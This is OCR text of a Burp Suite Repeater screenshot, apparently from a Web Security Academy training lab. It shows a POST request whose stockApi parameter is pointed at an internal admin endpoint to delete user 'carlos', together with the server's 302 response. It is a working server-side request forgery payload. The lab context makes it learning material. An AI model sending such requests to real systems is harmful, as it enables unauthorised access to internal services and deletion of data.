 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions
2 × +
Send Cancel < > Follow redirection Target: https://0ab400e803f3b07880fb992600590
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab400e803f3b07880fb992600590030.web-security-academy.net
3 Cookie: session=0NDXBvEFjfNfvOCOIZl53Dcn56jnRHXZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab400e803f3b07880fb992600590030.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 79
11 Origin:
https://0ab400e803f3b07880fb992600590030.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http%3a%2f%2f192.168.0.192%3a8080%2fadmin%2fdelete%3fusern
ame%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.192:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6